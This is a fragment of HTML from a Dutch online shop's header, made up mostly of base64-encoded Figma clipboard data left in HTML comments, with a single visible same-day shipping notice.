KhkBmcE0CkmrQT14/0YB2Yo1VjfT8bxNnwLfpCqRjUjI+vZjhCNce6lCjyImImdIqGR9Tx2N8YJwtf8lHMLp8HxHs/LeyAjQpxI2sFsOoH56IFWjyf7Y94QT0BT5biWpP28KYazi3UttZX370YprEJPtTbMsZqrnB3vjZP0EMw4LqUNp2EcHXVK6TiIceMgNQd7GE3MxaSpu2DBWRu1aVYnK3c/uAZJofWMmIuFCLwkwrL2b8535/6/F2d19RJUFiTvolnrhzm4sdoL7qQkCK9qL9jfT+MFDLs2j0bJMTeOerkpNFAUm8JKOpvH0QgUqyF3BeWbzmR/CjtSfDtCjo61IYLI8BDep2xoxifJMH+RyC+leGpRjyPSwjlSnawNhcM9Fe8zUK/pjn6+S8Das86WtTtQmYq8YRAEN1aQnsI+M4+F1JiiM4Lek/0EUQIGil6a53ux87nQFSKul4WbkAzw4gtJ1N2DwG1hfrUoCRctBmv5BWMNl2mYR05Zz6oFcSND5PR4A+r11YltNRNgE/H8YM7Y7JSX3RilmDXvwge4b8aNA24CcSWYPfbJMwz0HIqeOJE6zUH+unyW3IRBIYbSmgxjr0ArLu+HKkuUlRtOL0KConSoqHCjb+7gQkTd+QjcnWbP4zLYVbcwBkt+YqII8NqpLlH164SNrGe+CJDswBlTYaylx/[base64]/[base64]/b7BGQoQuFkcWnLFwBqucRqVHwsCejGTNryB1nIBMNCBNi48zXBrH1SA/2CzD0ojMA+NTYYy9YQ4Vc+we6gUTTUlUBILbjKt9pNvHYjdcYBAplarhVy1H6Uza51LWbaOEwTAokuXwU4ar0jIIa6wZXh5FhGLuz6e5qf4a9m9nsZbbxd6cncbarTcejbbVCyLdgrK3CEFXahbRzgjUxXp37n8r8wugATvaC2SFyZ7EiDAVo5EMzGH/+7vAKUatUNcHDC3rlOaH2MI16ZBIp22qw1KgXltFlJQN1w4uQBVxV1rCqIY3+ovK8t5aBuuHF6Fns7utFRTd+8RDhfgHgnAI08iUp49NlnNZQatSXICIXJ8TzRUU3vnQEv0dUgqNPxLq8UKlqAjNSL/ucHMS+WNZ082a58dgT5q6c3C1nkJrYOkIQR/[base64]/R8gj1KdTsCnxfPH8G1Ca8BXa34M8wfxBKT9/GaXpIo5sqhCUwgfFI+ILljGabA9b/FSnfinulOUXVuqaYqjvEjgJPACIe8uqbh+l3Imwm66K+zJQN8RlGLGyDPD+G1CacJ8LtBVPj+LF/BSX1vKBKkLTHOglypGkenAZpekO4f/Z90ovEUlR0Y2Pq3oWQeDFV6t1TTJWKC8aMXsCyVG1rkkm3BkR+NWdxTSv6LZZqhIragcvIeLLy6pun+/zvqKLQNxMUhXuEZjTM0hNvJjrhZq2ELekwH1pUdUEJ3rhNyGhVmreH9TXlOAWsAh2yoHFpriukJdwD8lvp5riNNUprJKyzHrfIcUTSaqxnr5ZIFtw/QpARYfq9cUrR/piRrdwwjyrf2WVfEdnz9j/[base64]/CPb9WIgAinYnGTCMw2zfmt2/YnfUiKiZfl12XNWOoPplxZKzqmySvJZFGYtudzjrxPlavzA/gS1+/ROAzmt5A8eaSYnO6WEyPbsLlG26kuRmjt5REZUvCLGOGxBCpBib31htpQmw+yyRvo7boYphhCltExImwE9C/vlFq24b96msw+C90pyz/nRIPmiDNVkUl4O+ReNsscSEWQHTgaSWqWV43fZOMo+IzrB74Qc84K5bfQ3l48hwqoYOj6XTBiz90e7dMJocwKz4ujAMdi7Fc78rRgQqYZcO35g0hfKxEf3uOtlV4KRveWzSorats+I68gftGiX5fjq7I0+IHUBQD7T8ik7Rogk6/GXXdmGO+RaaElB4+JPGGq6rLdvfj8ji/04QaqkHpPRInSixK7oN7ePJFT2jS1Yeqy7hbg4FnYek7syUNOEZlOX9S4q230lQGyg9LPP4m6XKM/G4ZK71RqWaK2xcCwH8PKIPpPhIhSJWxAvr9QPemk/5shC07Y/G9mZgwOdjHUFGjVfh4Ph6WOOwGmML3S9wvwRAPk/EIYjWTE4QGXgx+oGJcHgJePD/[base64]/V+D395caPlJZweBwejweBUfYTEz1Gko7/XmZMqHQ6cVLcXOiquXBIsubsIi/qJsgnErZy4Zf0g276hmuJX5ZV3WujfqvKHUgqqjLilD8av7UgdXlVcJH87oKOL8GC87CMck3xMfgXBae5cWv53TxaCdT0Ib4eKYgLlRxWfURKX8DbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVEv8ZskgzTg8CYPfksUzpfgzKX5bXo1Pw3lycAAP/lMpfgfyB3T9LVjCDPS/W3pkxXBS8UdSflKeTOGi9glm7x3iGZ36+T1YCy6G+08SIT+l5ffmWNH5aSH/7y+h1fI6eLZPkTL+gW7KZlxpeqn4z1kTA1HWFWLz69f/oluyVffV2q6L/7qE1Zs50H8oaepM15hXb8aYAKIPYiYmipfI/6Z7qVHU8EE83kdu+0dZUtKBKlN4hfzvJMw052Ebh+md7vCyEokelf9JKf9Y0nc6yA3V0n9Kiv+BV9Izj5Bvk+J/cgO44Q8Jz4v/xXVmxOSmBs+ANYv/XeJsBBtg/k+JgXDZ3vZxKf6kxKveSPpwzP+/JRb9Ne5P9eh08swz1sX/KzwDnXEh/S4p/6w0DuDgaZMDD/cBC8gk/v8yOZ7i3i3ln0u0qoTPnhwftXAgg95hdOIvJHwYnmEtu9NflrJZMHDsAop/CjeVf5WH0Zu8zb5dir8uu1KBxWXnx6T4Gzm+4bbyE8jxDecmouG5p8O7TolJPOnS4rJzliEhs76gTsWGNDhwsdgGnvbTBcJGQ8i94zHsK4TeYKq8LGf+p9a/E5/EY5CorwJ6x+pDarx8aE4TPTvDGANUvf8QF7Y36W1slgPgic5v2r6+su33yop0ek28rwHCU9egoz/[base64]/mMDzk3r9lZc33ct4u7UBG17wIIpasOuEVnvgqc/O69vlWht8GOLnTXgylFgmhc3G+hNYSxtC6/3PMPQXPOpwizU1dpL4GvdOWO4wmpxEKRN5nPqQE6X84GeGvHcMlZ2ADroyVL0ZU5e8x67pTluaW139DSRZ6T+DfJ6Qul0x7UyHak2gS6OCxt6i15XfGj12I0drnAyvCsnPWFYhjdI4+gdqbbxcw9KYYPagz/[base64]/[base64]/eVVQYzFMbLwVRtmV1R1ROGDWEfZBv1exYc/R1Q+Uu79l3gvTHOnRba4Nt3DQCeYj1iV66OYYaeneZ7DssMSlBOnyE/khp5/[base64]/E6t0HLet5PeSwLxLn8rqFNBmzUegXiw319A4RGuK8AjO9YgNXVRwSGTfA8KIe2ItOx9ADELekS6uZQNB3GPLWykSKhXunIW7bB6cdnHIwdcz3dsXdwYpg+eGCp+7xIk1GsT0ZjmHtyC9UpJLiDkXoQYXw0lDcidMzciLY0hg+P+5PRtOAhy/xHkPerVB+XEE9ZS9fNLxwGfKeZrK/bx0ec2tfrwgKT5Q6JK4Un5n00IyVgKOrHVaNXtdwpuKGrjmp8iHoBmKtDMk9NdV1JKYRHkJgojDEKvamhDOG+tsJvG4+PDzFEHJtdha3TlFzZRv1CaTJhUWrdgSYA6TNZpSKb0N0ZHWTw5Cq/rdqDgAAlVh5fI7HFp73neRLQkLsxBZE6tqloZZv5qV2rd1VWkUQSrNoJEEbX2NpJLUFLYpai2pTS4rSRKytJaimbmlDUdS+L7W29zznTeL94/[base64]/QYRriBVGHjArjX11jY+LHRMbFRcSL3pHRI1+OjRomno81KBqra/yjyL0Kw/Umt5Oern1kpogz+TJZiJ1eNCx8Jgkx2Fu4Qugv4sIUumYaTaZRj8dKEIZhThI7TafGcHniVBdb0/qxU2MWaExzsjgzzqmRrglJZdfR6ZMm+YBT4+WasHNpkDC8SJP+l1Pj7ZrwW0iKMLzNKeJELafG5fKEutoIw0Ua38FOjY8rqdOWu8LwIc24sU6Nr8uTOLefrQnc6tT4FWgkaT5/6NQUK4jN1/xALPBzaoq7PMNbDRKGH2mS6zo1/i7PwUQtjGKkGdDJqQlwecqv8xFGcdIERjg1JVwTAhtk2tbS452akgXW/EkTNcepCXRNWHLzBWEEkObVZU5NKZdnXA7FJknTepdTU7pgPyVIM+WIU1PG5WFrJUkz7rJTU9bl2bK/mTACKXd6SKemnMvTZ+tARJAiTpZxasoXRFCSNH1DnJoKBdaguRLm1FQs0JQizeI2Tk0ll+dh76HYT4ro0MupCSraT4q41M+pqVywHz/SxAx3aqoUnKhJmgEJTk3VghwtTZrR7zs11VyebkMCkfEpwjXdqalekPE4Hc8ipybYcTrFMpyaGgWng9imZDs1NQtig7W4XKemlm3N18/[base64]/laWJJytZTFNt4YVtmCUUj2AgC3mMFxYAkCgw2OFEYJZMELpL2rw4cOKVmnyX4Gka1Oa5+J5bRc2f6BXr2onYZk8wDLgtZrzLi15nvNS1o3/U3DBqRsnjaRwb1nfewZlMq8BJJtAMAoZrAXLIFb2IDE1Rp38rrqn8dd1vLNWZP4EOAJ0gToOeO4lobYqVPL/6JL9dvGUv7w51wG39ydoGNL79Hy6J+99cjZX2nI1YumaBOAjkWYS26uwT3ZAGdkwmERgGdhiDbCWBAzx04NAFogzLE51Z+Dfa9UsMzY0tJdBIomA4izkliB4qvc6JSWfhknGfx97KGuO+AHLR97illd/HfrBTGlrT33P9ey2cAgy316loZs3XSgPZAwt6J+uraURcep5J77vlbyKLfq3+Ke3h4/1y3rT/0ZKZv9dO1GltJ9ujuD6ItPFGW4kpRg6r2yDZFo6rUSX2kewA5LNshUl574WXJbNW99I6m6heN57KlryZSrs3X67qbWbyHfs5S7Dp5lEJL/SNfYEGbJV1/yo0gbWSUblLbeUXUts885b0rFUpa8Enpb18qvZJVbt48lXwvAyNnRmt3RyVAw93BC+lrPrdoE+PXIN1p+ebsXXfJB3cV/[base64]/xa3ug3bRrxCNrVIBZ3OIlQgRbsDFlZ12LjSJH4QVS6mLHGaDeeMbI2QHEisEWipVt1HbVsGAUkr0AwC1mcBxYgsBggyOFUYQOL5D2rr68nafkgpg8BhvjLlFW1dHy5KO/9Ma4tzQkmwco2eAODWKGr8VL/jpWkWOGlEg+gMhWg+wZqA0sgWQbADBqzyAvWAK3sAEp5hHpNE/bxUkkUegAyKTmadRE+rcoaz1be5vKqaqVcvVHrA+lMs6kvA+1mwgAThUzwCK8JCR/POcrVaGbjeJW4QVSvjx4FYM7eTOIadu56dyiUZVusOmZ7jMU0yoVkM24JG3wzV1lMSsXATQq+XZ2vK7tMqxuQ9J17nJvS46/vJp3AYeQwmg28FvuFrJh5ikGqHbuJ1hAMfBC3g8AWhBmEIlqXoImBRuQ8mHvlQwiLqTbvDPnepJ+9aUDlOQjKIU2a2LEnvqnriuosfakNkFGAUDRmLHvlZfsJfTSYhvITTaKwOAFUtylEqAILbPeVC0BykxOpjZY1sJ1muMvh/K9UvmF6TDf+np9xwiiL1/08FTK34N8wZASTQ4A7Ri1aWZ19reY6ylFrR4zKjDVpO9OcMs7eYf5Yh57vmApO519l8GK9s0g/+nT5cTKDXS6H6tuQ45qSe2fBm7RXTW2HyYnVo7ma1m8dxlLCtnu1ktuXrRnFD8uqT3cJur1t58u2D+eLpA4EGFg8fqOZ7UE+wOklu+v8VyRy4IaEQFm6z7nauteW5doM6nsDQYS+yQWplM8Zk/FowBrC42JzVQMuBraaxa105YMcD9UvJymChlNR+smd8pErtIBatQ5Zecz1WtrNSq104p705uzdis8SCBl9MUsBpANM6tqHoAHNNnc5e21RIhgRvjPq/mGlqX6tSD/kdq7bwldc0McrnY/HXoy5VoaHW26luRbre+4nLpRBXXyUY498O9zFziD0AT4/YSjRSOClNOj1jCY9PEePf6yyyLuPU3UJLnKscREvmR1PqTlivZb6GTOUPJ8yFJWbvQmgxtJFvXME1qC5t2nf2C6x9OEB2psyNTN09pQVmZoibTsc26VHvPWbP1hm2XI10z9Y81FWtbbp39/9yMtH9Q5qUEEAeZVHX3xPbxiHusHdQbQ4TzWuw7WsAcuPVmrEBiyS6L742JwUpDihkEfz32P0PPtupuyeg8Vb7gbcVCGt6KgVvA01Bokt2mAelPLa+JtJVEe1KIV5JXQJtoEQGAmDBWBcut8LFYVASpDy8QdFQFW4W6LAC+HqgiQLU0kGEnH7E/vu3GIWxGRphAb7lV4fEBKiogBUpZuR5mFWxSNhPG/+ZBK0qZKkjaASmyltO50NsjCLyYAaYV5redDewEAUlmi01Aau1FzRIpuWSt/G59Uw8xPWcp206IYvFaiATE+kTv9o8D2KHemf9wQ+gFkESHg1jGDWwiW0H4o8xtQolC5wyhyEl4g5d/HtjLAuxd8LJHToHgqRXp+3dQmQNFuAISBroK8lzgvAJQ4zVOUhGeZbMN8r9nsu3n/A6ZjSI4RAISNGczgWAJKhw3meBgF6cMLpPTuO5PBr0fG2jNQ8ljy2Whl20DtwSgkewGAW8zgOLAEgcEGRwqjCB1eIAV9k4Lz+Vvj7exN9n0hdUja36Ssol/IBYF7zz6iqwzQJh4qBSP2crGRkgCfGjhY/rADmDn/BoXypyZe8LF2LP2VOpSPhUI1AcisoM+TPNsbwLZqHyiJtkjhukHzlMtuiYJGViCXIenLshUDhHLvWR+3PJCYg+ci/UxT/[base64]/7SobF8ZbpSkDZhlAfD1NGL4H2TkIDrqfzQ+MUHykPKL23MYgFSxG/4eRt1CvqM+/Offw+i36JV0NcKq8MtMygQ6zcJHWeF+xFXKR7p5Tk4TgPqEos/eKhYZyaFfqC10zeGXEgCeINQRc/[base64]/ADjZlrYXTkkAHwqYEZLeojxEhAbbEDyf6oAVPLqa88Aj2EJJNsAgFHMYC9YArewASkihXEj6W/mNBOALk4gX3GDNqCSUubP49ayK7RbVQSwJ/ONYU/IewHA5ZiDvu383CCAEP8F(/figma)-->Voor 16:00 besteld vandaag verzonden</div>

<div class="wd-header-text reset-last-child whb-8kekduratsm6qzoprqai"><!--(figmeta)eyJmaWxlS2V5IjoiTFRwNGpZQVpVY1RrdzZScXhhdENhRCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAkyIAALV7e5gkS1VnRFZVP6Zn5r4vF0REREREvS/uvSAi2VlZXTldVZk3M6t75ooU2VXZ3XmnuqqsrO6ZviIiy7Iui4gIyCKy6LKK6CoqvnZRkXXV3VV8IyK+EN1d13Vfruv6/v0i8lXTc/38x/m+qThx4sSJEyfOOXEiIvutshunaXQQh6ezWIhbLrlObxCEph8K/Ou5TXtgtc3elh2gKvuB7VfqhqK2e03AtcDZ6pkdQPUgvNKxATQUMAhs8lpRtIrzINh2vIFvd1yTPVd7bui0rgyCttvvNAd9b8s3m+y/[base64]/sBzO1e2FJMNDNVr2k0orqQ7H9qXKdKFoONYRFwMrnQ3Xa72LU4Pg/UU9tYgdKxtquq2oG169mDXCduDrO/tltvrgacS8I7gMJrFu8niMIyvL7QO1oJH+6Zvo1WU4sqmY3ZdZWFG6DtKIJgIqrWi2nR3KXn9ZpI3PNM3Ox3YGsyhO/[base64]/vxMBO07sCifAQOEyaARtH0Xa+sypYL+8YC9pqDzU6fchmbprW9jKrRAi3lxisu7MPRUUz0PbgWStlxdxUAEUItQwBD6Aws06Nz1svaoOX6lnL9Bpk24+F0Hi2S6QR9cgfHyFhWqBOwxHSdbbs0MqN3fLQXz/uTZJGij29yGsJzLtudAICERAht1IthTSfpYl5ZNCwm8ILtSlzZNRnPDIyRqbQWWKaaQL0Fjs2B7tHIKop6JVjMp1djc5wcTNChYCbg5Y4KytLthxloaGIrmmH4fH6YilptWXizYfq+u6tMiJOo6ar9aN/pIGbCDYGsZ2Yy4HJnGszdu0Blwl2aJpStizCsRNu0d2zykPnQxuZ0Oo6jiTuLc/XX+z1t/pgIugWIEIBl0N8MfVPBxmXlFcoa1PTb03nyxHSyiMbongWIinZhKcr/jEt9RL2WoyQse+/E80UCwybO9dBU6brphqHbBWR0p8dpbB3P0+kc/[base64]/[base64]/07HQIMg6r0jkc5WqwS1Xp2PoQWsvmuqkW8I0dN8l3IqOXkV9NRjOp+NxM5lrPwOfzHD/jtiDSas4ofvCSRd0sXgEx1/EaLcve4iv2u8tcOB+rGpyq48AKI0UJzEMBnhVyPEUm6oC4e9jbGeyPhfrQh7gx9jDTy3CT13veOh8HTV5ih/DBwrUJeIafmqH+KkrTsFiOkOHIWGxI+Rsqr0MBEY3WsyT60KuHN17L+ry6N77UBhH996PonZ0H5H1o/uIbBzdR+SKF80Ry53JKEY/4+A4GYmwwnQjz/[base64]//CIJxMYNQMkTKCVjcQoqBzatrF8in1QxtxVHC6Xg35ce0n40Cet+T5FkUhiWFxBfozQolYAoG9kFwErg9Jgerbp+s4dyzWz5bF9v9lR8ONfrdynSBk55Jsrz2IQ4pQtNXV5s6/IWnCRY3mqaKm+8zdLl7b6lyjsCXb/T31Hn0LvomCjvDnbV9clTrGCX5T1YHOKfalldyv20QG/un9Z21AXJ07M99tNdv0f5nkGloPwMbDlcymc2Q3VA+cxWx+Q8ntXd8rlnflYAW0P5bCSiHP+zW0ioUD6nrcvPaetxnxvq+uc+qsvnebr8PCbXKJ/faW2y/vmup8ov8ENVfqGn+9/rbfeop/s6CB8o70dJOR/www7rD6Jk/QXmpr+D8iFzc4f1h1FS7kd2NJ8X7kAglC/a7Oxyfb4IJelejJJ0X2xutzmPl1iX1KHhS6yWcoSXWp6qm1bfJ90mdl/WLQQ3ls2W5m+3cLpE2UJ5P8otlA+gbGNYjuegJP9LbT0fjLZFeTpt9xLtBkmVyod6DvZ2lO4l7+FHUHqXvEfI59FL3gvvRelf8u59EGXQudRlv7DjWqTvY6Phuux07SYP4LsoKcfl7naX+Cu9jsp1Huv1t0OUX4oEhXK9DGWA8st2oHCUL/eCkPgBSuJf4W/7rEe+12a55/[base64]/mMC5Po6AmT7TwiQ79cQION/SoCcXw9AifrPCJDzGwiQ89cSIOc3EiDnryNAzm8iQM5fT4Cc30yAnL+BADm/BYCS+a0EyPltBMj5GwmQ89sJkPM/J0DO7yBAzt9EgJzfSYCcv5kAOb8LwAPk/C8IkPO7CZDztxAg528lQM7/kgA5v4cAOf8rAuT8bQTI+dsJkPN7ATxIzt9BgJzfR4Ccv5MAOX8XAXL+1wTI+bsJkPP3ECDn9xMg5+8lQM7fB+AF5Pz9BMj5AwTI+QcIkPMPEiDnHyJAzj9MgJx/hAA5/xsC5PxvCZDzBwE8RM4/SoCcf4wAOf84AXL+EAFy/gkC5PxhAuT87wiQ808SIOd/T4CcfwrAw+T80wTI+WcIkPN/IEDO/5EAOf8nAuT8swTI+ecIkPNHCJDzzxMg518A8Ag5/yIBcv4lAuT8ywTI+VcIkPOvEiDnjxIg518jQM4fI0DOv06AnD8OQIWo3yBAzp8gQM6/SYCcf4sAOf82AXL+HQLk/LsEyPmTBMj59wiQ86fkjXcNSK0W2K7F/ULmKZbBnLIbzWZMcqSxP58eMS1bTPFrbI6ne0LKvdNFnIqa1Jccwqjhjv+Q9QkzMuRfo2gRKdpVZF/JGGdGi0mjOXocp18h1xYcG+lcehiNptdSgMZhcnCII/Uh0jskjKN4ESVjQPUYIqfMJZA4nuDIHeOSAvDKIj5Sl1e6afUk2cOpb0h4TV3U6mGzpxthnPuHHXKIxGgeYW7rYn1vTp4TjIzaOSWMMG5Ter5VyCEVgezZmDKRXDDPrp0kabKHpEqKOorsfv2iaKRIuFPxMrkC3pN0fzo/Ei8Xq4lS+hNiTQHhIZLkCSV/[base64]/[base64]/mIkxg+dEYg43UiLkgZxeasQvXmJiGpDJTEUoZnB7tTccZ+1RVMG6ISKDgnElKBgbOl3SzgG7QwmzgqlBszjYPi4ahFkrOgEMmgbMQnGArnjA4YJ56LDmtcpZNnP1O6JlHxwvKqxxSUxrLlKhkBmcE0CkmrQT14/0YB2Yo1VjfT8bxNnwLfpCqRjUjI+vZjhCNce6lCjyImImdIqGR9Tx2N8YJwtf8lHMLp8HxHs/LeyAjQpxI2sFsOoH56IFWjyf7Y94QT0BT5biWpP28KYazi3UttZX370YprEJPtTbMsZqrnB3vjZP0EMw4LqUNp2EcHXVK6TiIceMgNQd7GE3MxaSpu2DBWRu1aVYnK3c/uAZJofWMmIuFCLwkwrL2b8535/6/F2d19RJUFiTvolnrhzm4sdoL7qQkCK9qL9jfT+MFDLs2j0bJMTeOerkpNFAUm8JKOpvH0QgUqyF3BeWbzmR/CjtSfDtCjo61IYLI8BDep2xoxifJMH+RyC+leGpRjyPSwjlSnawNhcM9Fe8zUK/pjn6+S8Das86WtTtQmYq8YRAEN1aQnsI+M4+F1JiiM4Lek/0EUQIGil6a53ux87nQFSKul4WbkAzw4gtJ1N2DwG1hfrUoCRctBmv5BWMNl2mYR05Zz6oFcSND5PR4A+r11YltNRNgE/H8YM7Y7JSX3RilmDXvwge4b8aNA24CcSWYPfbJMwz0HIqeOJE6zUH+unyW3IRBIYbSmgxjr0ArLu+HKkuUlRtOL0KConSoqHCjb+7gQkTd+QjcnWbP4zLYVbcwBkt+YqII8NqpLlH164SNrGe+CJDswBlTYaylx/[base64]/[base64]/b7BGQoQuFkcWnLFwBqucRqVHwsCejGTNryB1nIBMNCBNi48zXBrH1SA/2CzD0ojMA+NTYYy9YQ4Vc+we6gUTTUlUBILbjKt9pNvHYjdcYBAplarhVy1H6Uza51LWbaOEwTAokuXwU4ar0jIIa6wZXh5FhGLuz6e5qf4a9m9nsZbbxd6cncbarTcejbbVCyLdgrK3CEFXahbRzgjUxXp37n8r8wugATvaC2SFyZ7EiDAVo5EMzGH/+7vAKUatUNcHDC3rlOaH2MI16ZBIp22qw1KgXltFlJQN1w4uQBVxV1rCqIY3+ovK8t5aBuuHF6Fns7utFRTd+8RDhfgHgnAI08iUp49NlnNZQatSXICIXJ8TzRUU3vnQEv0dUgqNPxLq8UKlqAjNSL/ucHMS+WNZ082a58dgT5q6c3C1nkJrYOkIQR/[base64]/R8gj1KdTsCnxfPH8G1Ca8BXa34M8wfxBKT9/GaXpIo5sqhCUwgfFI+ILljGabA9b/FSnfinulOUXVuqaYqjvEjgJPACIe8uqbh+l3Imwm66K+zJQN8RlGLGyDPD+G1CacJ8LtBVPj+LF/BSX1vKBKkLTHOglypGkenAZpekO4f/Z90ovEUlR0Y2Pq3oWQeDFV6t1TTJWKC8aMXsCyVG1rkkm3BkR+NWdxTSv6LZZqhIragcvIeLLy6pun+/zvqKLQNxMUhXuEZjTM0hNvJjrhZq2ELekwH1pUdUEJ3rhNyGhVmreH9TXlOAWsAh2yoHFpriukJdwD8lvp5riNNUprJKyzHrfIcUTSaqxnr5ZIFtw/QpARYfq9cUrR/piRrdwwjyrf2WVfEdnz9j/[base64]/CPb9WIgAinYnGTCMw2zfmt2/YnfUiKiZfl12XNWOoPplxZKzqmySvJZFGYtudzjrxPlavzA/gS1+/ROAzmt5A8eaSYnO6WEyPbsLlG26kuRmjt5REZUvCLGOGxBCpBib31htpQmw+yyRvo7boYphhCltExImwE9C/vlFq24b96msw+C90pyz/nRIPmiDNVkUl4O+ReNsscSEWQHTgaSWqWV43fZOMo+IzrB74Qc84K5bfQ3l48hwqoYOj6XTBiz90e7dMJocwKz4ujAMdi7Fc78rRgQqYZcO35g0hfKxEf3uOtlV4KRveWzSorats+I68gftGiX5fjq7I0+IHUBQD7T8ik7Rogk6/GXXdmGO+RaaElB4+JPGGq6rLdvfj8ji/04QaqkHpPRInSixK7oN7ePJFT2jS1Yeqy7hbg4FnYek7syUNOEZlOX9S4q230lQGyg9LPP4m6XKM/G4ZK71RqWaK2xcCwH8PKIPpPhIhSJWxAvr9QPemk/5shC07Y/G9mZgwOdjHUFGjVfh4Ph6WOOwGmML3S9wvwRAPk/EIYjWTE4QGXgx+oGJcHgJePD/[base64]/V+D395caPlJZweBwejweBUfYTEz1Gko7/XmZMqHQ6cVLcXOiquXBIsubsIi/qJsgnErZy4Zf0g276hmuJX5ZV3WujfqvKHUgqqjLilD8av7UgdXlVcJH87oKOL8GC87CMck3xMfgXBae5cWv53TxaCdT0Ib4eKYgLlRxWfURKX8DbCA+7HIeHM/oy1mYYmgyuV8y8jKB+IQWN0uz4JCcVEv8ZskgzTg8CYPfksUzpfgzKX5bXo1Pw3lycAAP/lMpfgfyB3T9LVjCDPS/W3pkxXBS8UdSflKeTOGi9glm7x3iGZ36+T1YCy6G+08SIT+l5ffmWNH5aSH/7y+h1fI6eLZPkTL+gW7KZlxpeqn4z1kTA1HWFWLz69f/oluyVffV2q6L/7qE1Zs50H8oaepM15hXb8aYAKIPYiYmipfI/6Z7qVHU8EE83kdu+0dZUtKBKlN4hfzvJMw052Ebh+md7vCyEokelf9JKf9Y0nc6yA3V0n9Kiv+BV9Izj5Bvk+J/cgO44Q8Jz4v/xXVmxOSmBs+ANYv/XeJsBBtg/k+JgXDZ3vZxKf6kxKveSPpwzP+/JRb9Ne5P9eh08swz1sX/KzwDnXEh/S4p/6w0DuDgaZMDD/cBC8gk/v8yOZ7i3i3ln0u0qoTPnhwftXAgg95hdOIvJHwYnmEtu9NflrJZMHDsAop/CjeVf5WH0Zu8zb5dir8uu1KBxWXnx6T4Gzm+4bbyE8jxDecmouG5p8O7TolJPOnS4rJzliEhs76gTsWGNDhwsdgGnvbTBcJGQ8i94zHsK4TeYKq8LGf+p9a/E5/EY5CorwJ6x+pDarx8aE4TPTvDGANUvf8QF7Y36W1slgPgic5v2r6+su33yop0ek28rwHCU9egoz/[base64]/mMDzk3r9lZc33ct4u7UBG17wIIpasOuEVnvgqc/O69vlWht8GOLnTXgylFgmhc3G+hNYSxtC6/3PMPQXPOpwizU1dpL4GvdOWO4wmpxEKRN5nPqQE6X84GeGvHcMlZ2ADroyVL0ZU5e8x67pTluaW139DSRZ6T+DfJ6Qul0x7UyHak2gS6OCxt6i15XfGj12I0drnAyvCsnPWFYhjdI4+gdqbbxcw9KYYPagz/[base64]/[base64]/eVVQYzFMbLwVRtmV1R1ROGDWEfZBv1exYc/R1Q+Uu79l3gvTHOnRba4Nt3DQCeYj1iV66OYYaeneZ7DssMSlBOnyE/khp5/[base64]/E6t0HLet5PeSwLxLn8rqFNBmzUegXiw319A4RGuK8AjO9YgNXVRwSGTfA8KIe2ItOx9ADELekS6uZQNB3GPLWykSKhXunIW7bB6cdnHIwdcz3dsXdwYpg+eGCp+7xIk1GsT0ZjmHtyC9UpJLiDkXoQYXw0lDcidMzciLY0hg+P+5PRtOAhy/xHkPerVB+XEE9ZS9fNLxwGfKeZrK/bx0ec2tfrwgKT5Q6JK4Un5n00IyVgKOrHVaNXtdwpuKGrjmp8iHoBmKtDMk9NdV1JKYRHkJgojDEKvamhDOG+tsJvG4+PDzFEHJtdha3TlFzZRv1CaTJhUWrdgSYA6TNZpSKb0N0ZHWTw5Cq/rcODgAAlVh5nM7VGj+/c2beWcwwGPs2JlmSiijxnvNrUUK0cKWblokJxdBYkngb22Rto3KvihI+SpIIzZikRdmS3CiEyhbJmr3u9/v83nm9958+XR883znPOc95zrP/xvO0MiohwVNKqwQvsU3/HoP75eYNUiEv+SmlVIrKUBWU8pTsU3VVgk68I6dXblbTizvSSPBHSDmPByoSN4usW7u29B8XHqcgLYKyKahd3qDc/Lycvlm35/V9IuumnLwhOQNVSP3/Yp/xoKBZm0rRHnRMT2ybnzOoz8CsIbn5w3LzevbJ65U1JCcv5+GsZi2ycgfn94fySaX3lHlaqVqjlRoQXDhJ7W8td45XqkW6KisXVxqlVEG1kVitTlZNVUvXVnVUlqrrXarq43aNVXIM/4MdPdVANYRQ5TXq2D9v0MDcfCikOuf263Nj/7491cW1JrG1y7y/UDrQOqFU1URcOer8vDO6UHWdbAqUWpmAZZU0SqkHE1UoC3+pE7fAu1gtwGrkpZsmKs/To9TMhvEcLzRieOYCeBicXZ/Hc3Qo8sEX18C0erTK6BbPMaERGU0WKS8BnAHz4jkJoRGv/dZAeYngHNkVz0kMRSovSFJeSI9Ru+rGc0KhEStnVFdeEji9w/GcpFBEpCWDU5Afz0kORdYMcXzPGNVyQTwnJfqeFHDGfRvPSQ1FOj2UQWlj1YCEeE6ZqLRUcG7LjuekhSJdlt2vvDLg9LwpnpMeigwteYA2GKu69YznlI3agNJa/o/W5aLS0sC5Y0o8JyMUOd25B60zVr25OJ5TPmadsWr/x/GcClHraHC2b4/nVIx6jhoknI3nZEY10IidAenxnErRM+ngJNSM51QOjai37QnqVqh21YvnVInqVhacUY3jOVVDkf3nGimvHDjDrovnVAtFyurGgbRI23hO9ag0crI6xXNqRDnJ4KzqEs+pGfVcBjgLe8RzaoUiqfO7M0IKVWhQPKd2NELKg/PDiHhOnVAk37ZXySkpnncxSS8mrtJPPZTR0mR2Ovbv53ss6Xe8ffPC5RPrlbSyadvnJKjEhSlKXY5CUOCpkchQT4321BhPjfVUoaee9tQ4T4331Muemo2CtcZTaz293lMbPKVCFXZr5U3Lq+Cv7rDU6cKDTS+Cj9e8bs3UqvX8FYMq2vPzyvsnLnQJmy+H/OHKbLmk+M7JW4SaVz6dKeDboX0cd5qBvcu7/efm2S+HlNhPTjZ05p7rmtsXfh3uSJtf/X6w8Npv+1ywI9mXI0uP1/Ip44EPG/nm3bavu+dWtfAHT9kq1OzdqH2CEX4lP7HrFb6ptKCB/[base64]/hE2eoTZ/n3xGt5kwf4zQBCrDSr/0214IGgE/TvDAGeLN6z9DTL8itpsp3GwQ88/Jht7rDKWcm9U3yP5rxvSOdcMNMpwkgUeEdm4JLCJbXHmvNkbmfwysnw1tnLaRTw+br7Okw056iPzcPFWru7dlawK7b02GdLgybEgu74d9EC8NaiQHYzpKmzK8ZBEWvhx92EG5vu3a8Mx/NqO4eL5nhGjQdJ1RT5xgos2WWk1dUHL3SvTlghQvv/MqZNhPnu9zWO92YlROE4lm9BFxzfyv4bqsziV3Lupw9G7lop1b91Gl41mYvPOYMVm3L8Z5/1Y56rstPiQzCHLFRqdGU98CH4xEF861Bbgi457rFzqVuscY0Xu3ap2lHjdJ140DHc5FHnF6/bpIAw2UC0o/X1A0Wlh6/YI/MvQVGQght7viQSC29Rh1G5CR23QCn/xo2DAEYKV